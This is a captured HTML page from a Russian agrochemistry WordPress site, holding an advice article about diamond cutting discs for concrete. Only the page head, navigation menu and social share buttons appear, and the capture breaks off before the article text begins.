

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost
body_size: 20506
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Алмазный диск по бетону – практичность и надежность</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Алмазный диск по бетону – практичность и надежность" />
<meta property="og:description" content="Сегодня можно точно сказать о том, что резка бетонных или гранитных изделий, тротуарной  плитки и других материалов повышенной прочности – это достаточно распространенная и востребованная" />
<meta property="og:url" content="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Советы" />
<meta property="article:published_time" content="2021-06-15T01:43:53+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />

<!-- All In One SEO Pack 3.6.2[272,333] -->
<meta name="description"  content="Сегодня можно точно сказать о том, что резка бетонных или гранитных изделий, тротуарной плитки и других материалов повышенной прочности – это достаточно" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#webpage","url":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost","inLanguage":"ru-RU","name":"Алмазный диск по бетону – практичность и надежность","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425","width":1200,"height":800},"primaryImageOfPage":{"@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#primaryimage"},"datePublished":"2021-06-15T01:43:53+00:00","dateModified":"2021-06-15T01:43:53+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#article","isPartOf":{"@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Алмазный диск по бетону – практичность и надежность","datePublished":"2021-06-15T01:43:53+00:00","dateModified":"2021-06-15T01:43:53+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Советы","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425","width":1200,"height":800}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost","url":"https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost","name":"Алмазный диск по бетону – практичность и надежность"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Алмазный диск по бетону – практичность и надежность&raquo;" href="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Реальные преимущества техники Apple' href='https://agrohimiya.info/realnye-preimushhestva-tehniki-apple' />
<link rel='next' title='Искусственная елка – современное решение для дома' href='https://agrohimiya.info/iskusstvennaya-elka-sovremennoe-reshenie-dlya-doma' />
<link rel='shortlink' href='https://agrohimiya.info/?p=6993' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Понедельник 19 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Алмазный диск по бетону – практичность и надежность</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Алмазный диск по бетону – практичность и надежность</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2021/06/1-300x200.jpg?v=1623721425" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2021/06/1-300x200.jpg?v=1623721425 300w, https://agrohimiya.info/wp-content/uploads/2021/06/1-1024x683.jpg?v=1623721425 1024w, https://agrohimiya.info/wp-content/uploads/2021/06/1-768x512.jpg?v=1623721425 768w, https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425 1200w" sizes="(max-width: 300px) 100vw, 300px" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_910094744 print-no" id="essb_displayed_top_910094744" data-essb-postid="6993" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost" data-essb-fullurl="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost" data-essb-instance="910094744"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&t=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&t=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;facebook&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&#39;,&#39;linkedin&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&n=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&n=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;blogger&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&image=https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425&description=%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D1%80%D0%B5%D0%B7%D0%BA%D0%B0+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D0%B8%D0%BB%D0%B8+%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%BD%D1%8B%D1%85+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D0%B9%2C+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D0%BE%D0%B9%C2%A0+%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%E2%80%93...&title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&image=https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425&description=%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D1%80%D0%B5%D0%B7%D0%BA%D0%B0+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D0%B8%D0%BB%D0%B8+%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%BD%D1%8B%D1%85+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D0%B9%2C+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D0%BE%D0%B9%C2%A0+%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%E2%80%93...&title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;vk&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Алмазный%20диск%20по%20бетону%20–%20практичность%20и%20надежность&amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&#39;,&#39;twitter&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Digg" 